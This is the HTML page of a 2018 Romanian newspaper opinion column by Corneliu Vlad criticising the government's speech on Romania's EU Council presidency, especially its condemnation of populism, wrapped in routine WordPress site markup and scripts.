<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-602917" class="post-602917 post type-post status-publish format-standard has-post-thumbnail hentry category-lumea-i-cum-este" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Lumea-i Cum Este" class="entry-crumb" href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Un pas nepotrivit al Romaniei spre presedintia Europei Unite</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li></ul>
            <header>
                <h1 class="entry-title">Un pas nepotrivit al Romaniei spre presedintia Europei Unite</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/corneliu0090/">Corneliu Vlad</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-12-16T16:35:28+00:00" >16:35, 16 decembrie 2018</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Un+pas+nepotrivit+al+Romaniei+spre+presedintia+Europei+Unite&url=https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/&amp;media=https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Un+pas+nepotrivit+al+Romaniei+spre+presedintia+Europei+Unite%20-%20https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad-300x350.jpg" alt="europa unită presei europene românia alternaționalismul discrimnarea pozitivă arma de distrugere in masa hibridul 2017 balcani fotbalul europa liberă" title="corneliu-vlad"/><figcaption class="wp-caption-text">corneliu vlad</figcaption></figure></div>            </div>


            <p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Discursul guvernamental despre Romania ca presedinte in exercitiu al Consiliului European insumeaza constiincios si corect mai toate locurile comune si cvasiconsensuale ale retoricii integrationiste de la Bruxelles. O platitudine impecabila, impanata pana la refuz cu indemnuri si angajamente mobilizatoare de tipul: vom milita, sa aratam, vom actiona, trebuie sa constituie, Romania isi propune, vom pune accentul, ne propunem, am convingerea, este necesar, vor contribui, este nevoie, a depus si continua sa depuna, suntem pregatiti sa etc. </span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Dincolo insa de ireprosabilul limbaj de lemn, de data aceasta european, caci nu e usor chiar in imprejurari exceptionale ca aceasta sa te exprimi ca Titulescu sau de Gaulle, programul si prioritatile privitoare la Europa ale presedintiei romanesti nu depasesc, nici ele, prin viziune, mod de abordare sau macar tematica terenul banalitatii. De remarcat, totusi, cuvantul-drapel al mesajului european al momentului: coeziunea, cu componentele ei, enuntatte ca prioritati: Europa convergentei, Europa sigurantei, Europa actor global, Europa valorilor comune. Sectiuni tratate insa si ele la fel de déjà-vu-istic, si de cenusiu, fara vreo idee noua, a noastra, nici macar cand e vorba de probleme direct atingatoare de Romania: Parteneriatul Estic, zona Balcanilor, migratia si – mai ales – Marea Neagra, Dunarea, “Noua Europa”. Unde se regaseste interesul national si regional in toata aceasta oratorie a bunelor intentii? Avem sansa, rara, de a fi, pentru sase luni, coordonatorul procesului european, liderul , intr-un fel, al Europei Unite, dar Bucurestiul nu poate – sau nu vrea – nici acum sa iasa din statutul amorf, de cvasianonimat, in care ne-am asezat comod (si nu prea) de cand am intrat inUE. Nu sunt amintite, nici macar intre virgule, in cuprinsul discursului, notiuni, de fapt realitati presante, precum R. Moldova, Transnistria, Ucraina, Rusia, Serbia sau relatiile UE-SUA, UE-China. Trista, subalterna, crispata, mult prea prudenta prestatie.</span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Si totusi, discursul are un pasaj , de fapt un singur cuvant, pe care l-au ignorat, ocolit sau nu l-au observat nici suporterii, nici adversarii poltici ai Puterii de la Bucuresti. Un cuvant intr-un context care ar fi fost mica senzatie (dar nedorita) a expozeului, dar si a viziunii, guvernantilor nostri de azi asupra realitatilor europene si internationale ale zilei. Citez acest paragraf din discurs care ar fi produs valuri daca ar fi fost luat in seama sau in serios:</span></span></p>
<p>“<span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Cel de-al patrulea, dar nu cel din urmă pilon al programului nostru este „Europa valorilor comune”. Iar aici mă refer la stimularea coeziunii europene prin raportare permanentă la valorile comune pe care se bazează Uniunea. Doar în acest mod putem combate eficient rasismul, intoleranța, xenofobia, populismul, antisemitismul și descuraja discursul bazat pe ură, pe care-l vedem din ce în ce mai frecvent în ultima perioadă.”</i></span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Asadar, populismul este enumerat ca unul dintre cele mai mari rele ale momentului, alaturi de rasism, intoleranta, xenofobie, antisemitism si discursul urii. Populismul, pus la stalpul infamiei. Adica tendinta politica emergenta mai impetuoasa decat toate celelalte pe continent si in lume, inclusiv in SUA, Rusia, Marea Britanie, Franta etc. (cu explicabilele nuante specific). Peste 170 de milioane de europeni traiesc , in acest an, in tari cu guverne in care sunt populisti. Un european din patru este populist, ca votant, ales sau militant. “Tendinta populista a progresat constant in ultimele doua decenii si nu mai este la margine”. – scrie saptamanalul francez “Le Point”. “Astazi, populismul a devenit mainstream” – remarca si cotidianul britanic “The Guardian”. </span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Si ce este, de fapt, populismul? Imposibila, o definitie general acceptata, dar sa exemplificam prin acceptiunea propusa de “Documentation Francaise”: “Revendicat de unii ca stindard al apararii poporului adevarat, a carui suveranitate ar fi confiscata de o elita corupta si desprinsa de realitati, termenul populism este in acelasi timp o anatema pentru descalificarea celor ce urmaresc o ruptutra cu sistemul politic si economic actual”. Iar discursul oficial romanesc, cel care cheama la coeziune si convergenta europeana, infiereaza vehement dar cu lejeritate, un sfert din cetatenii continentului, pentru convingerile lor politice. </span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Gafa sau eroare politica iresponsabila? Ca in Romania nu exista (inca?) o tendinta si o actiune populista consistenta nu e o scuza. Dimpotriva, trebuie sa dea de gandit. </span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Romania urca la presedintia rotativa a UE cu un pas inabil, nepotrivit, ba chiar gresit. Sa fie primul si ultimul.</span></span></p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Un+pas+nepotrivit+al+Romaniei+spre+presedintia+Europei+Unite&url=https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/&amp;media=https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Un+pas+nepotrivit+al+Romaniei+spre+presedintia+Europei+Unite%20-%20https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/desi-salariile-s-au-marit-medicii-continua-sa-emigreze-dezgustati-de-sistem/">Deși salariile s-au mărit, medicii continuă să emigreze dezgustați de sistem</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/se-da-oug-de-amnistie-si-gratiere-pentru-condamnari-de-pana-la-zece-ani-dragnea-il-denunta-prin-semnatura-lui-iordache-pe-iohannis-pentru-tradare/">Se dă OUG de amnistie și grațiere pentru condamnări de până la zece ani. Dragnea îl denunță prin semnătura lui Iordache pe Iohannis pentru trădare</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/corneliu0090/">Corneliu Vlad</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Corneliu Vlad"></span><meta itemprop="datePublished" content="2018-12-16T16:35:28+00:00"><meta itemprop="dateModified" content="2018-12-17T09:44:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Un pas nepotrivit al Romaniei spre presedintia Europei Unite"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg"><meta itemprop="width" content="543"><meta itemprop="height" content="486"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696c8c7c80ddd = new tdBlock();
block_td_uid_6_696c8c7c80ddd.id = "td_uid_6_696c8c7c80ddd";
block_td_uid_6_696c8c7c80ddd.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696c8c7c80ddd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696c8c7c80ddd_rand","tdc_css_class_style":"td_uid_6_696c8c7c80ddd_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":602917,"live_filter_cur_post_author":"192","block_template_id":""}';
block_td_uid_6_696c8c7c80ddd.td_column_number = "3";
block_td_uid_6_696c8c7c80ddd.block_type = "td_block_related_posts";
block_td_uid_6_696c8c7c80ddd.post_count = "3";
block_td_uid_6_696c8c7c80ddd.found_posts = "382";
block_td_uid_6_696c8c7c80ddd.header_color = "";
block_td_uid_6_696c8c7c80ddd.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c8c7c80ddd.max_num_pages = "128";
tdBlocksArray.push(block_td_uid_6_696c8c7c80ddd);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696c8c7c80ddd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696c8c7c80ddd" ><h4 class="td-related-title"><a id="td_uid_7_696c8c7c83979" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696c8c7c80ddd" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696c8c7c8397d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696c8c7c80ddd" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696c8c7c80ddd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/lumea-i-cum-este/razboi-rece-convertit-in-pace-tot-mai-precara/" rel="bookmark" title="Război rece convertit în pace tot mai precară"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="2017 istoria churchill nuclear" title="Război rece convertit în pace tot mai precară"/></a></div>                <a href="https://www.curentul.info/lumea-i-cum-este/" class="td-post-category">Lumea-i Cum Este</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/lumea-i-cum-este/razboi-rece-convertit-in-pace-tot-mai-precara/" rel="bookmark" title="Război rece convertit în pace tot mai precară">Război rece convertit în pace tot mai precară</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/lumea-i-cum-este/victoria-romaneasca-a-pacii-din-1919-1920/" rel="bookmark" title="Victoria românească a păcii din 1919-1920"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="europa unită presei europene românia alternaționalismul discrimnarea pozitivă arma de distrugere in masa hibridul 2017 balcani fotbalul europa liberă" title="Victoria românească a păcii din 1919-1920"/></a></div>                <a href="https://www.curentul.info/lumea-i-cum-este/" class="td-post-category">Lumea-i Cum Este</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/lumea-i-cum-este/victoria-romaneasca-a-pacii-din-1919-1920/" rel="bookmark" title="Victoria românească a păcii din 1919-1920">Victoria românească a păcii din 1919-1920</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/lumea-i-cum-este/lumea-intelectuala-a-celeilalte-romanii/" rel="bookmark" title="Lumea intelectuală a “celeilalte Românii”"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/11/corneliu-vlad-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="2017 istoria churchill nuclear" title="Lumea intelectuală a “celeilalte Românii”"/></a></div>                <a href="https://www.curentul.info/lumea-i-cum-este/" class="td-post-category">Lumea-i Cum Este</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/lumea-i-cum-este/lumea-intelectuala-a-celeilalte-romanii/" rel="bookmark" title="Lumea intelectuală a “celeilalte Românii”">Lumea intelectuală a “celeilalte Românii”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c8c7c80ddd" data-td_block_id="td_uid_6_696c8c7c80ddd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c8c7c80ddd" data-td_block_id="td_uid_6_696c8c7c80ddd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='602917' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7261ad5e51" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="75"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696c8c7c87df5_rand td_block_template_1"  data-td-block-uid="td_uid_9_696c8c7c87df5" ><script>var block_td_uid_9_696c8c7c87df5 = new tdBlock();
block_td_uid_9_696c8c7c87df5.id = "td_uid_9_696c8c7c87df5";
